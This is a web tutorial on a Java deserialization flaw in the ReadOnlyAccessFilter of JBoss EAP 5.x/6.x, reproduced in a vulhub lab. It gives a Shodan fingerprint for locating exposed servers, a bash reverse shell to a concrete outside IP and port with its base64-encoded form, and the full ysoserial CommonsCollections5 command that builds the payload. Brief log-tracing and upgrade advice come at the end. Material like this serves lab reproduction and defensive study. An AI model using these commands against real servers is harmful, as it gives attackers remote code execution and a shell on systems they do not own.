Red Hat JBoss EAP Vulnerability Overview
Red Hat JBoss Enterprise Application Platform (EAP) is an open-source, J2EE-based middleware platform developed by Red Hat, Inc. It is primarily used for building, deploying, and hosting Java applications and services. This vulnerability is a type of Java deserialization error found in the ReadOnlyAccessFilter of the HttpInvoker component in JBoss. The filter attempts to deserialize data streams from the client without performing any security checks, leading to the vulnerability.
Affected Versions of Red Hat JBoss EAP
JBoss 5.x/6.x

Shodan Search Syntax for Red Hat JBoss EAP
http.favicon.hash:-656811182
Vulnerability Exploit

Environment Setup
Use vulhub for reproduction. Once initialized, visit http://your-ip:8080/ to see the default JBoss page.
Vulnerability Reproduction
This vulnerability occurs in the /invoker/readonly request, where the server deserializes the POST content submitted by the user.
Generate Serialized Data
Use ysoserial to generate serialized data for reproduction. There are two installation methods:
Directly Download ysoserial Jar Package
Download Source Code from GitHub and Compile Using Maven
git clone https://github.com/frohoff/ysoserial.git cd ysoserial yum install -y maven mvn clean package -DskipTests
The compiled jar file will be generated in the target directory as ysoserial-0.0.6-SNAPSHOT-all.jar.
We use bash to create a reverse shell. However, since Runtime.getRuntime().exec() cannot use pipe symbols and other methods required by bash, we need to encode it using base64.
// bash -i >& /dev/tcp/43.132.152.185/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzIuMTUyLjE4NS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}
Then, generate the payload.
java -jar ysoserial-master-SNAPSHOT.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzIuMTUyLjE4NS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" >poc.ser

Finally, send the file content as the POST body in a request. You can directly use the provided exploit to execute commands.
Traceback Investigation
Log location: /jboss-6.1.0.Final/server/default/log/server.log
Investigation keyword: /invoker
Here, docker logs are used for investigation.

The error logs echo the content of the executed commands but do not allow tracing the attacker’s IP address.
Remediation
Upgrade to the latest version.


